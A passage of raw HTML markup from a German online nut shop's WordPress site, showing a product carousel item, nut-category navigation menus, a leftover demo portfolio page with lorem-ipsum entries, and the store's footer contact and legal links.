		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-10804 status-publish last outofstock product_cat-gerostet product_cat-gerostet-gesalzen product_cat-gerostete-nusse product_cat-gewurzt product_cat-mischungen has-post-thumbnail taxable shipping-taxable product-type-variable" data-loop="3" data-id="10804">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/dreier-deluxe-mix-500-gr/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2024/11/Dreier-Deluxe-Mix-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2024/11/Dreier-Deluxe-Mix-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2024/11/Dreier-Deluxe-Mix-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2024/11/Dreier-Deluxe-Mix-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2024/11/Dreier-Deluxe-Mix-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2024/11/Dreier-Deluxe-Mix-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2024/11/Dreier-Deluxe-Mix.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/dreier-deluxe-mix-500-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10804"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="10804" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="bf26742a90" data-product-id="10804" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/dreier-deluxe-mix-500-gr/">Dreier Deluxe Mix (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" rel="tag">Geröstet &amp; Gesalzen</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" rel="tag">Gewürzt</a>, <a href="https://eda-nuts.com/product-category/mischungen/" rel="tag">Nussmischungen</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-506 -->
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>

							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
</div>

</div>
</li>
<li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10352 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eda-nuts.com/product-category/trockenfruechte/" class="woodmart-nav-link"><span class="nav-link-text">Trockenfrüchte</span></a></li>
<li id="menu-item-10113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10113 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/" class="woodmart-nav-link"><span class="nav-link-text">Nussarten</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10139 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/cashew-nusse/" class="woodmart-nav-link">Cashew</a></li>
	<li id="menu-item-10140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10140 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/erdnusse/" class="woodmart-nav-link">Erdnüsse</a></li>
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10141 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/haselnusse/" class="woodmart-nav-link">Haselnüsse</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10142 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/kichererbsen/" class="woodmart-nav-link">Kichererbsen</a></li>
	<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10143 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/kurbiskerne/" class="woodmart-nav-link">Kürbiskerne</a></li>
	<li id="menu-item-10144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10144 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/mais/" class="woodmart-nav-link">Mais</a></li>
	<li id="menu-item-10145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10145 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/mandel/" class="woodmart-nav-link">Mandel</a></li>
	<li id="menu-item-10146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10146 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/paranusse/" class="woodmart-nav-link">Paranüsse</a></li>
	<li id="menu-item-10147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10147 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/pinienkerne/" class="woodmart-nav-link">Pinienkerne</a></li>
	<li id="menu-item-10148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10148 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/pistazien/" class="woodmart-nav-link">Pistazien</a></li>
	<li id="menu-item-10149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10149 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/sonnenblumenkerne/" class="woodmart-nav-link">Sonnenblumenkerne</a></li>
	<li id="menu-item-10150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10150 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/walnusse/" class="woodmart-nav-link">Walnüsse</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10114 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eda-nuts.com/product-category/gerostete-nusse/" class="woodmart-nav-link"><span class="nav-link-text">Geröstete Nüsse</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10130 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" class="woodmart-nav-link">Geröstet</a></li>
	<li id="menu-item-10131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10131 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" class="woodmart-nav-link">Geröstet &amp; Gesalzen</a></li>
	<li id="menu-item-10132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10132 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" class="woodmart-nav-link">Gewürzt</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10115 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eda-nuts.com/product-category/naturbelassene-nusse/" class="woodmart-nav-link"><span class="nav-link-text">Naturbelassene Nüsse</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10133 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/naturbelassene-nusse/blanchiert/" class="woodmart-nav-link">Blanchiert</a></li>
	<li id="menu-item-10134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10134 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/naturbelassene-nusse/in-der-schale/" class="woodmart-nav-link">In der Schale</a></li>
	<li id="menu-item-10135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10135 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/naturbelassene-nusse/mit-haut/" class="woodmart-nav-link">Mit Haut</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10116 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eda-nuts.com/product-category/umhullte-nusse/" class="woodmart-nav-link"><span class="nav-link-text">Umhüllte Nüsse</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10136 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/umhullte-nusse/erdnusse-umhullte-nusse/" class="woodmart-nav-link">Erdnüsse</a></li>
	<li id="menu-item-10137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10137 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/umhullte-nusse/gebrannte-mandeln-umhullte-nusse/" class="woodmart-nav-link">Gebrannte Mandeln</a></li>
	<li id="menu-item-10138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10138 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/umhullte-nusse/kichererbsen-umhullte-nusse/" class="woodmart-nav-link">Kichererbsen</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.4.2" type="text/css" media="all" /> 						<div class="page-title  page-title-default title-size-small title-design-default color-scheme-dark title-blog" style="">
				<div class="container">
											<h1 class="entry-title title">Furniture</h1>
					
					
											<div class="breadcrumbs"><a href="https://eda-nuts.com/" rel="v:url" property="v:title">Startseite</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://eda-nuts.com/portfolio/netus-eu-mollis-hac-dignis/">Netus eu mollis hac dignis</a></span></div><!-- .breadcrumbs -->									</div>
			</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content page-portfolio col-lg-9 col-12 col-md-9" role="main">
			<div class="wd-portfolio-element">
									<div class="portfolio-filter wd-nav-wrapper wd-mb-action-swipe text-center wd-type-links">
			<ul class="wd-nav-portfolio wd-nav wd-gap-m wd-style-underline">
				<li data-filter="*" class="">
					<a href="https://eda-nuts.com/portfolio/">
						<span class="nav-link-text">All</span>
					</a>
				</li>

														<li data-filter=".proj-cat-accessories" class="">
						<a href="https://eda-nuts.com/project-cat/accessories/">
							<span class="nav-link-text">Accessories</span>
						</a>
					</li>
														<li data-filter=".proj-cat-decor" class="">
						<a href="https://eda-nuts.com/project-cat/decor/">
							<span class="nav-link-text">Decor</span>
						</a>
					</li>
														<li data-filter=".proj-cat-furniture" class="wd-active">
						<a href="https://eda-nuts.com/project-cat/furniture/">
							<span class="nav-link-text">Furniture</span>
						</a>
					</li>
														<li data-filter=".proj-cat-kitchen" class="">
						<a href="https://eda-nuts.com/project-cat/kitchen/">
							<span class="nav-link-text">Kitchen</span>
						</a>
					</li>
														<li data-filter=".proj-cat-lighting" class="">
						<a href="https://eda-nuts.com/project-cat/lighting/">
							<span class="nav-link-text">Lighting</span>
						</a>
					</li>
							</ul>
		</div>
					
						<link rel="stylesheet" id="wd-photoswipe-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-project-text-hover-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/project-text-hover.min.css?ver=7.4.2" type="text/css" media="all" /> 			
								<link rel="stylesheet" id="wd-sticky-loader-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.4.2" type="text/css" media="all" /> 					<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
				
					<div class="wd-projects wd-masonry wd-grid-f-col" data-source="main_loop" data-source="shortcode" data-paged="1" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:0px;">
		
								
<article id="post-556" class="wd-project portfolio-entry wd-col masonry-item portfolio-hover proj-cat-furniture post-556 portfolio type-portfolio status-publish has-post-thumbnail hentry project-cat-furniture">
	<header class="entry-header">
					<figure class="entry-thumbnail color-scheme-light">
				<a href="https://eda-nuts.com/portfolio/netus-eu-mollis-hac-dignis/" class="portfolio-thumbnail">
					<img loading="lazy" width="800" height="800" src="https://eda-nuts.com/wp-content/uploads/2021/08/portfolio-2.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2021/08/portfolio-2.jpg 800w, https://eda-nuts.com/wp-content/uploads/2021/08/portfolio-2-430x430.jpg 430w, https://eda-nuts.com/wp-content/uploads/2021/08/portfolio-2-150x150.jpg 150w, https://eda-nuts.com/wp-content/uploads/2021/08/portfolio-2-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
				<div class="wd-portfolio-btns">
					<div class="portfolio-enlarge wd-action-btn wd-style-icon wd-enlarge-icon wd-tltp wd-tltp-left">
						<a href="https://eda-nuts.com/wp-content/uploads/2021/08/portfolio-2.jpg" data-elementor-open-lightbox="no">View Large</a>
					</div>
											<div class="social-icons-wrapper wd-action-btn wd-style-icon wd-share-icon wd-tltp wd-tltp-left">
							<a></a>
							<div class="wd-tooltip-label">
											<link rel="stylesheet" id="wd-social-icons-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.2" type="text/css" media="all" /> 			
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://eda-nuts.com/portfolio/netus-eu-mollis-hac-dignis/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://eda-nuts.com/portfolio/netus-eu-mollis-hac-dignis/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://eda-nuts.com/portfolio/netus-eu-mollis-hac-dignis/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://eda-nuts.com/portfolio/netus-eu-mollis-hac-dignis/&media=https://eda-nuts.com/wp-content/uploads/2021/08/portfolio-2.jpg&description=Netus+eu+mollis+hac+dignis" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://eda-nuts.com/portfolio/netus-eu-mollis-hac-dignis/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Feda-nuts.com%2Fportfolio%2Fnetus-eu-mollis-hac-dignis%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Feda-nuts.com%2Fportfolio%2Fnetus-eu-mollis-hac-dignis%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://eda-nuts.com/portfolio/netus-eu-mollis-hac-dignis/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
									</div>
			</figure>
		
		<div class="portfolio-info color-scheme-light">
							<div class="wrap-meta">
					<ul class="proj-cats-list">
																				<li>Furniture</li>
											</ul>
				</div>
			
			<div class="wrap-title">
				<h3 class="wd-entities-title">
					<a href="https://eda-nuts.com/portfolio/netus-eu-mollis-hac-dignis/" rel="bookmark">Netus eu mollis hac dignis</a>
				</h3>
			</div>
		</div>
	</header>
</article>
								
<article id="post-503" class="wd-project portfolio-entry wd-col masonry-item portfolio-hover proj-cat-furniture post-503 portfolio type-portfolio status-publish has-post-thumbnail hentry project-cat-furniture">
	<header class="entry-header">
					<figure class="entry-thumbnail color-scheme-light">
				<a href="https://eda-nuts.com/portfolio/a-lacus-bibendum-pulvinar/" class="portfolio-thumbnail">
					<img loading="lazy" width="800" height="800" src="https://eda-nuts.com/wp-content/uploads/2021/08/portfolio-7.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2021/08/portfolio-7.jpg 800w, https://eda-nuts.com/wp-content/uploads/2021/08/portfolio-7-430x430.jpg 430w, https://eda-nuts.com/wp-content/uploads/2021/08/portfolio-7-150x150.jpg 150w, https://eda-nuts.com/wp-content/uploads/2021/08/portfolio-7-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
				<div class="wd-portfolio-btns">
					<div class="portfolio-enlarge wd-action-btn wd-style-icon wd-enlarge-icon wd-tltp wd-tltp-left">
						<a href="https://eda-nuts.com/wp-content/uploads/2021/08/portfolio-7.jpg" data-elementor-open-lightbox="no">View Large</a>
					</div>
											<div class="social-icons-wrapper wd-action-btn wd-style-icon wd-share-icon wd-tltp wd-tltp-left">
							<a></a>
							<div class="wd-tooltip-label">
								
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://eda-nuts.com/portfolio/a-lacus-bibendum-pulvinar/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://eda-nuts.com/portfolio/a-lacus-bibendum-pulvinar/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://eda-nuts.com/portfolio/a-lacus-bibendum-pulvinar/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://eda-nuts.com/portfolio/a-lacus-bibendum-pulvinar/&media=https://eda-nuts.com/wp-content/uploads/2021/08/portfolio-7.jpg&description=A+lacus+bibendum+pulvinar" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://eda-nuts.com/portfolio/a-lacus-bibendum-pulvinar/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Feda-nuts.com%2Fportfolio%2Fa-lacus-bibendum-pulvinar%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Feda-nuts.com%2Fportfolio%2Fa-lacus-bibendum-pulvinar%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://eda-nuts.com/portfolio/a-lacus-bibendum-pulvinar/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
									</div>
			</figure>
		
		<div class="portfolio-info color-scheme-light">
							<div class="wrap-meta">
					<ul class="proj-cats-list">
																				<li>Furniture</li>
											</ul>
				</div>
			
			<div class="wrap-title">
				<h3 class="wd-entities-title">
					<a href="https://eda-nuts.com/portfolio/a-lacus-bibendum-pulvinar/" rel="bookmark">A lacus bibendum pulvinar</a>
				</h3>
			</div>
		</div>
	</header>
</article>
		
					</div>
		
		
		
				</div>
	</div>
				<link rel="stylesheet" id="wd-off-canvas-sidebar-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.4.2" type="text/css" media="all" /> 			
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-portfolio-widgets-area">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Nah Dran</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="custom_html-2" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 3848fe173a16d6a772fad062a6a45b70 --></div></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->
			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.4.2" type="text/css" media="all" /> 						</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

						<link rel="stylesheet" id="wd-footer-base-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.2" type="text/css" media="all" /> 					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-818-css" href="https://eda-nuts.com/wp-content/uploads/elementor/css/post-818.css?ver=1705447565" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="#">
								<img width="200" height="151" src="https://eda-nuts.com/wp-content/uploads/2022/09/edanuts-e1664093978263.png" class="attachment-full size-full" alt="edanuts" decoding="async" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-list-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.4.2" type="text/css" media="all" /> 					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="list-icon wd-icon"></span>					
					<span class="list-content">
						Borstelweg 11 <br>25436
Tornesch, Germany					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="list-icon wd-icon"></span>					
					<span class="list-content">
						+49 4122 999 1285
					</span>

					
						<a  href="tel:%20+4941015998098" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<span class="list-icon wd-icon"></span>					
					<span class="list-content">
						info@eda-nuts.com					</span>

					
						<a  href="mailto:info@eda-nuts.com" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f1b78c2" data-id="f1b78c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-81476b4 elementor-widget elementor-widget-wd_extra_menu_list" data-id="81476b4" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-mod-nav-menu-label-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.2" type="text/css" media="all" /> 						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															SEITEN							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://eda-nuts.com/">
																												
																			Startseite									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/alle-produkte/">
																												
																			Alle Produkte									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/mein-konto/">
																												
																			Mein Konto									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/wunschzettel/">
																												
																			Wunschzettel									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4966bb8" data-id="4966bb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8a722a2 elementor-widget elementor-widget-wd_extra_menu_list" data-id="8a722a2" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															RECHTLICHES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/agb/">
																												
																			AGB									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/datenschutzerklarung/">
																												
																			Datenschutz­erklärung									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/impressum/">
																												
																			Impressum									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/widerrufsrecht/">
																												
																			Widerrufsrecht									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7b7c5e2" data-id="7b7c5e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b2df152 elementor-widget elementor-widget-heading" data-id="b2df152" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">INSTAGRAM</h5>		</div>
				</div>
